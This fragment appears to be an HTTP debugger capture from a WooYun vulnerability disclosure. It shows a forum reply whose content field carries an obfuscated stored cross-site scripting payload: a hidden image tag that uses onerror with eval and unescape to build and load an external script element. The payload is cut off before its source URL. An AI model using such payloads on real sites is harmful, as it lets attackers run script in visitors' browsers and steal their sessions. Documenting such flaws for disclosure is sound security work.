 Body
Name Value
tid 3136
repost 0
sign 0
content 不错不错~~~<img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D
_t 0
Response is encoded and may need to be decoded before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
code=A00006
data=
www.wooyun.org